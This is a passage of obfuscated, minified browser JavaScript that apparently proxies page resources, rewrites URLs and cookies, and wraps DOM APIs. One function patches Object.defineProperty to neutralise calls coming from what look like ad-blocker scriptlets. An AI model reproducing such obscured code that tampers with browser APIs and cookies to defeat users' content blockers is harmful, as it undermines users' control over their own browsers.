t=e.A[i(4003)][i(2065)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(4003)])&&(t=/^\d+\./i[i(3710)](t)?t[i(2065)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(2031)],(0,o.rI)(a[1],n[i(2031)]),""][i(1166)]("/")}return r[i(2820)](/^(?:https?:\/\/)?\*$/)?"*":r}const jt=[],Ht={};function It(e,n){const o=t;if(jt[o(3249)](n))return;const i=e[o(4088)][o(1563)](e,n);if(i){if(!i[o(3033)])return;if(i[o(469)]||i[o(3398)])return}try{if(n[o(2820)](/^\d+$/))return;Ht[n]=e[n],e[o(4088)][o(3368)](e,n,{get:function(){const t=o,i=Ht[n];if(void 0===i){const o=(0,r.md)(n),i=z.A[t(469)](e)[t(3998)][t(3205)](e[t(4214)],t(3621)[t(3529)](o,'"]'));if(i)return i[t(1652)];const s=z.A[t(469)](e)[t(2765)][t(3205)](e[t(4214)],"#"+o);if(1===s[t(3199)])return s[0];if(s[t(3199)]>1)return s}return i},set:function(t){return Ht[n]=t},configurable:!0})}catch(t){return void c.A[o(2546)](o(985),t[o(2756)]())}jt[o(3796)](n)}const Ot=t(487)[t(3529)](t(2057),t(4285));var Vt=M(3639);function Ft(n,r,i,s,a){const c=t;return r?r[c(751)](" ")[c(1199)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(4080)],baseUrl:i,endpoint:s||e.A[c(4003)],key:a||(0,Vt.x)()})))[c(1166)](" "):r}function Rt(e){const n=t;return e?e[n(751)](" ")[n(1199)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(1206)]:t))[n(1166)](" "):e}var qt=M(5095);function Dt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1369)](e,{shouldUseOrigin:!0}));){const t=i[1][n(2916)]();if(t[n(3249)](" ")){const e=t[n(751)](" ");r[n(3796)]({url:e[0],size:e[1]})}else r[n(3796)]({url:t})}return r}const Pt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Dt(i)[n(1199)]((t=>{const e=n;let i;return i=u&&!u(t[e(3053)])?t[e(3053)]:(0,o.Wq)({protectUrlContext:r,url:t[e(3053)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(1368)]?""[e(3529)](i," ")[e(3529)](t[e(1368)]):i}))[n(1166)](", ")},Xt=e=>Dt(e)[t(1199)]((e=>{const n=t,r=(0,o.EW)(e[n(3053)])?(0,o.sH)(e[n(3053)])[n(1206)]:e[n(3053)];return e[n(1368)]?""[n(3529)](r," ")[n(3529)](e[n(1368)]):r}))[t(1166)](", ");function Gt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2756)](),!s[n(3249)]("<"))return s;s[n(3249)](n(542))&&(s=z.A[n(469)](o)[n(2835)][n(3205)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(3592)]),h=z.A[n(469)](o)[n(3290)][n(3205)](d,s,n(1532)),f=h[n(3454)](n(3836)),m=(null==f?void 0:f[n(2632)](n(1837)))||a||z.A[n(469)](o)[n(420)][n(469)][n(1710)](o[n(4214)]);Jt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=z.A[n(469)]()[n(3998)][n(3205)](h,n(3591));p&&p[n(1537)](),z.A[n(469)](o)[n(2765)][n(3205)](h,n(1365))[n(903)]((t=>{It(o,t.id)}));let g="";return s[n(3249)](n(4359))?g=h[n(1124)][n(4024)]:s[n(3249)](n(1787))&&s[n(3249)](n(3204))?g=h[n(698)][n(4024)]+h[n(3145)][n(4024)]:s[n(3249)](n(1787))&&!s[n(3249)](n(3612))?g=h[n(698)][n(4024)]:s[n(3249)](n(3204))?(z.A[n(469)]()[n(3458)][n(469)][n(3205)](h[n(698)])&&(g+=h[n(698)][n(4024)]),g+=h[n(3145)][n(4024)]):g=z.A[n(469)]()[n(3458)][n(469)][n(3205)](h[n(698)])+z.A[n(469)]()[n(3458)][n(469)][n(3205)](h[n(3145)]),n(1574)===(null===(r=h[n(1034)])||void 0===r?void 0:r[n(2329)])&&(g=n(3813)+g),g}function Jt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(1147)][i(3141)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(1147)][n(3333)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(3249)](n(1618)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(595)][n(2417)]();if(n(3482)===p||n(3489)===p){const t=z.A[n(469)](l)[n(2237)][n(3205)](a,n(2364));t&&m(t)&&z.A[n(469)](l)[n(930)][n(3205)](a,n(2364),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(4080)],baseUrl:c,endpoint:e.A[n(4003)]}));const r=z.A[n(469)](l)[n(2237)][n(3205)](a,n(1420));r&&z.A[n(469)](l)[n(930)][n(3205)](a,n(1420),Pt({protectUrlContext:s,srcset:r,endpoint:e.A[n(4003)],baseUrl:c,urlFilter:d}));const i=z.A[n(469)](l)[n(2237)][n(3205)](a,n(661));i&&z.A[n(469)](l)[n(930)][n(3205)](a,n(661),Ft(s,i,c))}else if(n(1608)===p){const t=z.A[n(469)](l)[n(2237)][n(3205)](a,n(2364));if(t)m(t)&&z.A[n(469)](l)[n(930)][n(3205)](a,n(2364),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(791)],baseUrl:c,endpoint:e.A[n(4003)]}));else{let t=z.A[n(469)](l)[n(3458)][n(469)][n(3205)](a);t&&(t=z.A[n(469)](l)[n(2835)][n(3205)](t,/\bwindow\.location\b/g,n(1666)),z.A[n(469)](l)[n(3458)][n(3398)][n(3205)](a,t)),t[n(3249)](n(639))&&(t=z.A[n(469)](l)[n(2835)][n(3205)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(1317)),z.A[n(469)](l)[n(3458)][n(3398)][n(3205)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(1729)in s)||n(3383)!==s[n(1729)]||(t[n(3249)](n(1128))&&(t=z.A[n(469)](l)[n(2835)][n(3205)](t,n(1128),n(731)),z.A[n(469)](l)[n(3458)][n(3398)][n(3205)](a,t)),t[n(3249)](n(1871))&&(t=z.A[n(469)](l)[n(2835)][n(3205)](t,n(1871),n(3096)),z.A[n(469)](l)[n(3458)][n(3398)][n(3205)](a,t)),t[n(3249)](n(1984))&&t[n(3249)](n(1742))&&(t=z.A[n(469)](l)[n(2835)][n(3205)](t,n(1984),n(712)),t=z.A[n(469)](l)[n(2835)][n(3205)](t,n(2281),n(1487)),t[n(3249)](n(3572))?t+=n(1842):t+=n(2219),z.A[n(469)](l)[n(3458)][n(3398)][n(3205)](a,t)))}}else if(n(2675)===p){var g;const t=null===(g=z.A[n(469)](l)[n(2237)][n(3205)](a,n(1211)))||void 0===g?void 0:g[n(2417)](),r=z.A[n(469)](l)[n(2237)][n(3205)](a,n(1837)),i=z.A[n(469)](l)[n(2237)][n(3205)](a,"as");if(r&&m(r)){const u=n(4273)===t||n(2611)===t&&n(2851)===i?o.MN[n(2198)]:n(2611)===t&&n(1608)===i?o.MN[n(791)]:o.MN[n(4080)];z.A[n(469)](l)[n(930)][n(3205)](a,n(1837),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(4003)]}))}}else if(n(1154)===p){const t=z.A[n(469)](l)[n(2237)][n(3205)](a,n(2364));if(t&&t[n(2500)](n(2797))){const e=Zt(t,s,l);z.A[n(469)](l)[n(930)][n(3205)](a,n(2364),e)}else t&&m(t)&&z.A[n(469)](l)[n(930)][n(3205)](a,n(2364),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1798)],baseUrl:c,endpoint:e.A[n(4003)]}));const r=z.A[n(469)](l)[n(2237)][n(3205)](a,n(558));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(4003)]+n(1480),kind:o.MN[n(791)],baseUrl:c,endpoint:e.A[n(4003)]});r[n(3249)](t)?z.A[n(469)](l)[n(930)][n(3205)](a,n(558),Gt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):z.A[n(469)](l)[n(930)][n(3205)](a,n(558),n(4187)[n(3529)](Ot,n(896))[n(3529)](t,n(3903))[n(3529)]((0,Vt.x)().id,n(4180))+Gt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=z.A[n(469)](l)[n(2237)][n(3205)](a,n(1837));t&&m(t)&&z.A[n(469)](l)[n(930)][n(3205)](a,n(1837),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2505)],baseUrl:c,endpoint:e.A[n(4003)]}));const i=z.A[n(469)](l)[n(2237)][n(3205)](a,n(4323));n(3765)==typeof i&&i[n(3249)](n(761))&&z.A[n(469)](l)[n(930)][n(3205)](a,n(4323),n(2999)[n(3529)](btoa(i),n(2822)));const u=z.A[n(469)](l)[n(2237)][n(3205)](a,n(3465));n(3765)!=typeof u||(0,o.Gy)(s)||(z.A[n(469)](l)[n(719)][n(3205)](a,n(3465)),z.A[n(469)](l)[n(930)][n(3205)](a,n(4129)+(0,r.md)(n(3465)),u))}else if(n(2482)===p){const t=z.A[n(469)](l)[n(2237)][n(3205)](a,n(2364));t&&m(t)&&z.A[n(469)](l)[n(930)][n(3205)](a,n(2364),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(4080)],baseUrl:c,endpoint:e.A[n(4003)]}));const r=z.A[n(469)](l)[n(2237)][n(3205)](a,n(592));r&&m(r)&&z.A[n(469)](l)[n(930)][n(3205)](a,n(592),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(4080)],baseUrl:c,endpoint:e.A[n(4003)]}))}else if(n(3291)===p){const t=z.A[n(469)](l)[n(2237)][n(3205)](a,n(2364));t&&m(t)&&z.A[n(469)](l)[n(930)][n(3205)](a,n(2364),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(4080)],baseUrl:c,endpoint:e.A[n(4003)]}))}else if(n(580)===p){const t=z.A[n(469)](l)[n(2237)][n(3205)](a,n(1348)),i=z.A[n(469)](l)[n(2237)][n(3205)](a,n(1514));t&&m(t)&&z.A[n(469)](l)[n(930)][n(3205)](a,n(1348),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(2256)===i?o.MN[n(2505)]:o.MN[n(1798)],baseUrl:c,endpoint:e.A[n(4003)]})),i&&![n(2256),n(1688),n(4030),n(2647)][n(3249)](i)&&f(i)&&z.A[n(469)](l)[n(930)][n(3205)](a,n(1514),(0,r.md)(i))}else if(n(1793)===p||"g"===p){const t=[n(1091),n(2661),n(919),n(1060),n(987),n(1327),n(961),n(4353)];for(const e of t){const t=z.A[n(469)](l)[n(2237)][n(3205)](a,e);if(t){const r=(0,Nt.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});z.A[n(469)](l)[n(930)][n(3205)](a,e,r)}}const i=z.A[n(469)](l)[n(2237)][n(3205)](a,n(1921));if(i&&n(3765)==typeof i)if(i[n(2500)]("#")&&f(i[n(856)](1)))z.A[n(469)](l)[n(930)][n(3205)](a,n(1921),"#"+(0,r.md)(i[n(856)](1)));else{const t=new URL(i,c);m(t[n(1837)])&&z.A[n(469)](l)[n(930)][n(3205)](a,n(1921),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(4080)],endpoint:e.A[n(4003)],baseUrl:c}))}}else if(n(1806)===p){const t=z.A[n(469)](l)[n(2237)][n(3205)](a,n(500));if(t&&n(3765)==typeof t&&f(t)){const e=(0,r.md)(t);z.A[n(469)](l)[n(930)][n(3205)](a,n(500),e)}}else if(n(2851)===p){if(n(4198)===a[n(2632)](n(2596))&&!(0,o.Gy)(s)){let t=z.A[n(469)](l)[n(2222)][n(469)][n(3205)](a);t&&(t=z.A[n(469)](l)[n(2835)][n(3205)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),z.A[n(469)](l)[n(2222)][n(3398)][n(3205)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(2851)!==i[e(595)][e(2417)]())return;const u=z.A[e(469)](r)[e(2222)][e(469)][e(3205)](i);u&&z.A[e(469)](r)[e(2222)][e(3398)][e(3205)](i,(0,Nt.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=z.A[n(469)](l)[n(4114)][n(469)][n(3205)](a);for(const t of Array[n(1825)](w))f(t)&&w[n(2065)](t,(0,r.md)(t));const b=z.A[n(469)](l)[n(2237)][n(3205)](a,n(4183));b&&f(b)&&z.A[n(469)](l)[n(930)][n(3205)](a,n(4183),(0,r.zp)(b));const y=z.A[n(469)](l)[n(2237)][n(3205)](a,n(2439));y&&f(y)&&z.A[n(469)](l)[n(930)][n(3205)](a,n(2439),(0,r.md)(y));const v=z.A[n(469)](l)[n(1966)][n(469)][n(3205)](a);v&&f(v)&&z.A[n(469)](l)[n(1966)][n(3398)][n(3205)](a,(0,r.md)(v));const x=z.A[n(469)](l)[n(2237)][n(3205)](a,n(4025));a instanceof l[n(931)]&&x&&n(3765)==typeof x&&x[n(3199)]>0&&z.A[n(469)](l)[n(930)][n(3205)](a,n(4025),n(2423)+x);const A=z.A[n(469)](l)[n(2237)][n(3205)](a,n(481));a instanceof l[n(931)]&&A&&n(3765)==typeof A&&A[n(3199)]>0&&z.A[n(469)](l)[n(930)][n(3205)](a,n(481),n(2423)+A);const k=z.A[n(469)](l)[n(2237)][n(3205)](a,n(2851));if(k){const t=(0,qt.e)((0,Nt.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));z.A[n(469)](l)[n(930)][n(3205)](a,n(2851),t)}const _=[n(3820),n(1694)];for(const t of _){if(!f(t))continue;const e=z.A[n(469)](l)[n(2237)][n(3205)](a,t);e&&(z.A[n(469)](l)[n(719)][n(3205)](a,t),z.A[n(469)](l)[n(930)][n(3205)](a,(0,r.md)(t),e))}if(a instanceof l[n(931)]){const t=z.A[n(469)](l)[n(3603)][n(469)][n(3205)](a),e=Object[n(2367)](t);for(const o of e){const e=W(o);M=n(4129)+e,(!h||h(M))&&!(0,r._)(M)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var M;if(a instanceof l[n(2425)])for(let t=0;t<a[n(2007)][n(4020)][n(3199)];t++)Jt({_window:l,protectUrlContext:s,node:a[n(2007)][n(4020)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(4020)][i(903)]((t=>{Jt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Zt=function(n,r){const i=t;let s=arguments[i(3199)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(2500)](i(2797)))return n;const a=decodeURIComponent(n[i(856)](15));if(!a[i(3249)](e.A[i(4003)])){const t=i(4187)[i(3529)](Ot,i(896))[i(3529)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(4003)]+i(1480),kind:o.MN[i(791)],baseUrl:z.A[i(469)](s)[i(420)][i(469)][i(1710)](s[i(4214)]),endpoint:e.A[i(4003)]}),i(3903))[i(3529)]((0,Vt.x)().id,i(4180))+Gt({_window:s,protectUrlContext:r,html:a});return i(2797)+encodeURIComponent(t)}return n};var Qt=M(5615),Yt=M(4322),$t=M(2538);class Kt{static[t(469)](e,n){const r=t;let o=Kt[r(3663)][r(469)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2B;if(r(3066)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(3796)]("*"):c[s(3796)]("*",n),(null!=o?o:i)[s(1868)](s(3113))[s(3205)](null!==(a=this[s(1147)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1641),r(2919),r(2531),r(1809),r(504),r(3842),r(1112),r(3260),r(1377),r(901),r(3375),r(1697),r(4309),r(677),r(3945),r(3959),r(2241),r(2298),r(584),r(2687),r(3557),r(3976),r(4216),r(1202),r(4132),r(527),r(1587),r(816),r(3134)][r(3249)](e)&&r(1172)==typeof o?o[r(2753)](t):o}}),Kt[r(3663)][r(3398)](n,o)),o;var i,s}}(0,L.A)(Kt,t(3663),new Map);var te=M(901);function ee(e){const n=t,r=(new TextEncoder)[n(3208)](e);let o="";for(const t of r)o+=String[n(623)](t);return btoa(o)}function ne(t,e,n){return r=>{const o=a2B;var i;const s=o(2161)==typeof(null==r?void 0:r[o(4252)])?r[o(4252)]:!(null==r||null===(i=r[o(4252)])||void 0===i||!i[o(561)]),a=o(2161)==typeof n?n:!(null==n||!n[o(561)]);return r[o(1988)]===t&&s===a&&e===r[o(1718)]}}const re=e=>{const n=t;if(e[n(1427)])return;e[n(1427)]=!0;const r=e[n(4088)][n(3368)],o=e[n(4088)][n(2689)],i=()=>{const t=n,e=(new Error)[t(3563)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3710)](e))};e[n(4088)][n(3368)]=function(){const t=n;return i()?arguments[t(3199)]<=0?void 0:arguments[0]:r(...arguments)},e[n(4088)][n(2689)]=function(){const t=n;return i()?arguments[t(3199)]<=0?void 0:arguments[0]:o(...arguments)}};function oe(e,n){const r=t;n[r(777)]||n[r(3613)]||(n[r(777)]=!0,n[r(1427)]||c.A[r(2330)](r(1387)),z.A[r(1970)](n),ae(e,n),ie(n[r(4214)]))}const ie=e=>{const n=t;e[n(1570)]=[],e[n(1641)](n(2612),(()=>null))};function se(e){const n=t;let r=!0,o="";try{o=e[n(3026)][n(1837)]}catch(t){r=!1}return r}const ae=(n,i)=>{const a=t;{const t=i[a(4284)][a(3418)][a(1520)],e=i[a(4088)][a(1563)](i[a(4284)][a(3418)],a(1520));t&&e&&e[a(3033)]&&e[a(3143)]&&z.A[a(469)](i)[a(4148)][a(3205)](t)[a(3249)](a(501))&&i[a(4088)][a(3368)](i[a(4284)][a(3418)],a(1520),{get:function(){}})}ue(i,a(1868),a(2756),(function(){const t=a;if(this[t(1777)])return t(3762)[t(3529)](this[t(2329)],t(3518));for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(469)](i)[t(4148)][t(3205)](this,...n)})),de(i,a(2032),a(3835),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(469)](i)[t(3455)][t(469)][t(3205)](this,...n);return o?(0,Nt.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(3199)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(469)](i)[e(3455)][e(3398)][e(3205)](this,e(3765)==typeof t?(0,Nt.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),ue(i,a(2032),a(764),(function(t){const e=a;if(this[e(1689)])return this[t];for(var n=arguments[e(3199)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return z.A[e(469)](i)[e(1488)][e(3205)](this,t,...r)})),ue(i,a(2032),a(1078),(function(t,e){const r=a;if(this[r(1689)])return this[t]=e;for(var o=arguments[r(3199)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];z.A[r(469)](i)[r(2449)][r(3205)](this,t,r(3765)==typeof e?(0,Nt.oY)({protectUrlContext:n,value:e}):e,...s)})),ue(i,a(601),a(3064),(function(t,e){const r=a;return z.A[r(469)](i)[r(3907)][r(3205)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t}),e)})),ue(i,a(601),a(1351),(function(t){const e=a,r=(0,Nt.dv)({protectUrlContext:n,stylesheet:t});return z.A[e(469)](i)[e(850)][e(3205)](this,r)})),de(i,a(1332),a(1239),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(469)](i)[t(1304)][t(469)][t(3205)](this,...n);return s?s[t(751)](";")[t(1199)]((e=>e[t(2916)]()))[t(1199)]((e=>{const n=t,r=e[n(423)]("=");return[e[n(402)](0,r),e[n(402)](r+1)]}))[t(1199)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(751)](";");if(s)return[s,i]}return[o,i]}))[t(1199)]((e=>{const n=t;let[r,o]=e;return""[n(3529)](r,"=")[n(3529)](o)}))[t(1166)]("; "):s},set:function(t){const c=a,l=pe(i)||new URL(i[c(3026)][c(1837)]);for(var u=arguments[c(3199)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=z.A[c(469)](i)[c(1304)][c(469)][c(3205)](this,...d),m=f?f[c(751)](";")[c(1199)]((t=>t[c(2916)]()))[c(1199)]((t=>{const e=c,n=t[e(423)]("=");return[t[e(402)](0,n),t[e(402)](n+1)]}))[c(1060)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(1199)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(751)](";")]}))[c(1199)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Yt[c(4237)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(803)]&&(p[c(803)]=i[c(2053)][c(513)]),w=(w=p[c(803)])[c(2500)](".")?w[c(856)](1):w,l[c(513)]===n[c(2031)]&&(!w||l[c(513)][c(1846)](w)))return z.A[c(469)](i)[c(1304)][c(3398)][c(3205)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(3026)][l(1837)])?(0,o.sH)(e[l(3026)][l(1837)])[l(1206)]:e[l(3026)][l(1837)]);if(!a[l(3868)])if("/"===u[l(3896)])a[l(3868)]="/";else{const t=u[l(3896)][l(751)]("/")[l(856)](0,-1)[l(1166)]("/");a[l(3868)]=t||"/"}return a[l(803)]||(a[l(803)]=u[l(513)]),a[l(803)][l(2500)](".")||(a[l(803)]="."+a[l(803)]),((t,e,n,i)=>{const a=l,c=n[a(3822)]((t=>t[a(2329)]===i[a(2329)]&&t[a(803)]===i[a(803)]&&t[a(3868)]===i[a(3868)])),u=c?c[a(1603)]:(0,r.md)(""[a(3529)](i[a(803)],";")[a(3529)](i[a(3868)],";")[a(3529)](i[a(2329)]),(0,$t.$o)()),d={httpOnly:i[a(1203)],maxAge:i[a(1453)],encode:t=>t};return d[a(3868)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(2031)]);if("v9"===t[n(3283)])return"/"[n(3529)](o.ZM,"/")[n(3529)](t[n(2031)],"/")[n(3529)](r);if(n(3492)===t[n(3283)])return"/"[n(3529)](o.Ph,"/")[n(3529)](t[n(2031)],"/")[n(3529)](r);if(n(2888)===t[n(3283)])return"/"[n(3529)](o.g3,"/")[n(3529)](t[n(2031)],"/")[n(3529)](r);if(n(1149)===t[n(3283)])return"/"[n(3529)](o.qF,"/")[n(3529)](t[n(2031)],"/")[n(3529)](r);throw new Error(n(3171)[n(3529)](t))}(t,i[a(803)]),d[a(803)]=new URL((0,s.aV)(e))[a(513)],d[a(3942)]=!0,d[a(506)]=a(1190),i[a(3859)]&&!isNaN(i[a(3859)][a(2435)]())&&(d[a(3859)]=i[a(3859)]),(0,Qt.l)(u,i[a(2530)],d)})(t,n,i,a)}(n,i,e.A[c(4003)],m,p);return z.A[c(469)](i)[c(1304)][c(3398)][c(3205)](this,b,...d)}}),ue(i,a(1332),a(4158),(function(t){const e=a;return z.A[e(469)](i)[e(1767)][e(3205)](this,(0,r.md)(t))})),ue(i,a(4214),a(4158),(function(t){const e=a;return e(3765)!=typeof t&&(t=i[e(4021)](t)),z.A[e(469)](i)[e(1220)][e(3205)](this,(0,r.md)(t))})),ue(i,a(1332),a(785),(function(t){const e=a;return z.A[e(469)](i)[e(1342)][e(3205)](this,(0,r.md)(t))})),ue(i,a(1332),a(3454),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(469)](i)[e(3998)][e(3205)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),ue(i,a(1332),a(3224),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(469)](i)[e(2765)][e(3205)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),ue(i,a(1332),a(3030),(function(t){const s=a;let c=t[s(2756)]();if(0===c[s(3199)])return z.A[s(469)](i)[s(4233)][s(3205)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(2820)](l)&&(c=c[s(3544)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(791)],baseUrl:z.A[a(469)](i)[a(420)][a(469)][a(1710)](i[a(4214)]),endpoint:e.A[a(4003)]});return a(2164)[a(3529)](c,"')")})));let u=Gt({_window:i,protectUrlContext:n,html:c,docBaseUrl:z.A[s(469)](i)[s(420)][s(469)][s(1710)](this)})||c;if(c[s(3249)](s(1028))&&c[s(3249)](s(1375))&&!c[s(3249)](s(1659))&&u[s(3249)](s(1659))&&(u=u[s(856)](0,u[s(3363)](s(1659)))),!c[s(3249)]("\n")&&c[s(2500)](s(2542))&&c[s(751)]("<")[s(3199)]-1==1&&!c[s(3249)](s(1749))&&u[s(1846)](s(1749))&&(u=u[s(856)](0,u[s(3363)](s(1749)))),c[s(2500)](s(3634))&&c[s(1846)](s(3334))){const t=s(3453)[s(3529)]((0,r.md)(s(745)),'">');u=u[s(856)](0,u[s(3363)](t)+t[s(3199)])}const d=z.A[s(469)](i)[s(4233)][s(3205)](this,u);return this[s(2627)]&&(ie(i[s(4214)]),pt(this[s(2627)]),zt(this[s(2627)]),j[s(1408)](this[s(2627)]),i[s(3819)]&&i[s(3819)]()),d})),ue(i,a(1332),a(3459),(function(t){return this[a(3030)](t+"\n")})),ue(i,a(2991),a(4158),(function(t){const e=a;return z.A[e(469)](i)[e(4264)][e(3205)](this,(0,r.md)(t))})),ue(i,a(2991),a(3454),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(469)](i)[e(2303)][e(3205)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),ue(i,a(2991),a(3224),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(469)](i)[e(2470)][e(3205)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),ue(i,a(3592),a(4251),(function(t,e){const r=a;return r(1532)!==e?z.A[r(469)](i)[r(3290)][r(3205)](this,t,e):z.A[r(469)](i)[r(3290)][r(3205)](this,Gt({_window:i,protectUrlContext:n,html:t}),e)})),de(i,a(3333),a(4139),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(469)](i)[t(3975)][t(469)][t(3205)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(3199)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(469)](i)[e(2935)][e(3398)][e(3205)](this,t,...o)}}),he(i,a(3333),a(3043),{get:function(t,e){const n=a,o=t[e];return o?n(3199)===e?o:n(1172)==typeof o?e===(null===(s=i[n(3955)])||void 0===s?void 0:s[n(4051)])?function(){const e=n,s=o[e(3205)](t);return new(i[e(3512)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(2313)===n?function(){const e=o,n=i[e(3205)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(2530)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(2329)===e&&i[n(2500)](n(4129))){const t=i[n(856)](5);return(0,r._)(t)?n(4129)+(0,r.ks)(t):i}return i}}):o(1172)==typeof i?i[o(2753)](t):i:i}}):n}:o(1172)==typeof i?i[o(2753)](t):i:i}})}:o[n(2753)](t):new(i[n(3512)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1172)==typeof i)return i[o(2753)](t);if(o(2329)===e&&i[o(2500)](o(4129))){const t=i[o(856)](5);return o(4129)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),he(i,a(3333),a(3325),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(2664)===e)return function(){const e=n,i=[];for(var s=arguments[e(3199)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(903)]((t=>{i[e(3796)]((0,r.md)(t))})),o[e(1710)](t,[...i])};if(n(4259)===e)return function(e){return o[n(1710)](t,[(0,r.md)(e)])};if(n(1537)===e)return function(){const e=n;for(var i=arguments[e(3199)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(1199)]((t=>(0,r.md)(t)));return o[e(1710)](t,[...c])};if(n(1931)===e)return function(e,i){return o[n(1710)](t,[(0,r.md)(e),i])};if(n(2065)===e)return function(e,i){return 